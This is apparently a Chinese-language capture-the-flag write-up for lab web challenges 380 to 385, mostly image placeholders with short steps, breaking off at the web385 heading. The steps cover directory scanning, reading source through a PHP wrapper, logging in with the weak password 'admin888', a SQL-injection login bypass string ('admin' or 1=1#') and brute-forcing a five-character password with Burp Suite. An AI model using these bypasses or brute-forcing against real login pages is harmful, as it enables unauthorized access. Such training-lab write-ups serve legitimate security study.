web380



先扫目录



打开

报错了





先用伪协议去查看源码





之前扫到有flag.php

访问一下

就得到flag了





web381



查看一下源码

点击第三个css

藏在目录里面



web382

跟上题一样



不过访问这个页面是一个登录框

试一下弱口令

最后是admin

admin888

就进去了



web383

进入这个后台

用万能密码

admin' or 1=1#..

就可以进去了



web384

提示密码前2位是小写字母,后三位是数字

用脚本生成一个字典

再用BP爆破一下

admin

xy123





web385

